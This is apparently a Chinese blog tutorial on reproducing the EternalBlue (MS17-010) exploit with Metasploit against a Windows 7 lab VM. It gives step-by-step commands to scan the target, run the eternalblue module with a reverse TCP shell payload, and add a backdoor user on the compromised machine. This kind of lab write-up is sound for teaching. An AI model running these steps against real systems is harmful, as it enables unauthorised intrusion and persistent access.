首先开篇先放出我使用的kali 与 win7 的网盘链接:

链接: https://pan.baidu.com/s/1tvrj41wLRY4ZTfJG8mDwVA?pwd=v6e4

提取码: v6e4

大家VMware上新建虚拟机即可~

简单介绍一个Metasploit,一个免费的、开源的渗透测试框架,kali上可以直接使用~

1. Metasploit初始化

在使用之前我们需要对Metasploit进行初始化,并启动:

终端窗口的命令行输入如下命令

systemctl start postgresql

systemctl enable postgresql

启动专用的数据库,并设置为每次开机自动启动

msfconsole

或者 点击kali屏幕左上角图标->选择 08->点击Metasploit framework

(P.S. msf == Metasploit framework

2. Metasploit常用命令

search

- 按关键字查找

use

- 选择对应模块并使用

(P.S. <1>在use 中想退出模块不退出框架使用 back命令;<2> 也可以使用info 查看使用模块的详细信息

show options

- 查看该模块需要配置的参数

run

- 运行模块

事实上,msf的使用法则三步走:

- 查找对应可使用模块;

- 使用模块并配置模块必选项;

- 运行模块。

而msf中共有6大模块,分别是:

- 渗透攻击模块Exploit Modules:攻击漏洞

- 辅助模块Auxiliary Modules:扫描

- 攻击载荷Payload Modules:载荷,一段指令(shellcode),目标系统在被渗透攻击之后去执行的代码

- 空字段模块Nop Modules

- 编码模块Encoders

- 后渗透攻击模块Post:攻击成功之后,动态传输代码使其在被控机执行

在本次实验中,我们主要使用123.

3.永恒之蓝复现过程

3.1准备工作

首先确定两台虚拟机kali与win7在同一网段内,同时win7防火墙已关闭

P.S.kali 使用 ifconfig 查看 ip,win7 使用 ipconfig 查看ip

- 其中我的win7 ip 为 192.168.31.73

P.S.win7防火墙关闭:

- 选择左下角“开始”图标,

- 点击“控制面板”,

- 选择“系统与安全”,

- 点击“windows防火墙”,

- 左列选择“打开或关闭防火墙”

3.2扫描是否有可用漏洞

P.S.永恒之蓝(MS17_010)

search ms17_010

先搜索查找可用模块



use auxiliary/scanner/smb/smb_ms17_010

use 调用Aux扫描模块(借此查看目标主机是否有漏洞



show options

使用该命令查看需要配置的参数,Required == yes 且 Current Setting 为空的值是我们需要配置。



set rhost 192.168.31.73

设置上文所需的rhost参数



run

出现+号表示可以入侵

3.3渗透



use exploit/windows/smb/ms17_010_eternalblue

show options



set 192.168.31.73

P.S.和扫描有异曲同工之处

use 调用Exploits模块(该模块也是search中搜索出的),并查看需配置的参数,并设置参数



show payloads

set payload windows/x64/shell/reverse_tcp



run

查看可使用的攻击载荷并设置,最后运行该模块

在这里可以看见我们拿到win7的shell的,但是会出现乱码,解决乱码的情况

chcp 65001

3.4测试



在kali上干一些对win7有影响的事吧!比如在这里我是添加了一个faker用户

回到win7发现确定增加了该用户~



3.5保存该次进程于后台,并再次打开

background

进程放至后台

sessions -l

展示后台进程

sessions -i 2

再次打开该进程

381

381

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?